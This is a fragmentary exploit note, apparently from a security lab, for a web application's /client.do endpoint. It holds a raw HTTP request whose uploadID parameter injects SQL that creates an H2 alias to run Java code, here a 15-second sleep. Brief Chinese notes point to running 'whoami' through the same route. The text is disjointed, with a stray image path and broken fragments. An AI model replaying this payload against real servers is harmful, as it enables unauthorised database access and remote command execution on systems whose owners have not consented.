 URL: http://xxx.xxx.xxx.xxx:89/ /cli etupload sleep15000 生成111
命令: whoami
返回文本 解密工具
POST /client.do HTTP/1.1
Host: xxx.xxx.xxx.xxx:89
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Content-Type: application/x-www-form-urlencoded
method=getupload&uploadID=031';CREATE ALIAS VVbzPR043316 AS $$ void f(String cmd) throws java.lang.InterruptedException {java.lang.Thread
.sleep(15000); }$$;CALL VVbzPR043316('');--+-&
ABC123安全研究实验室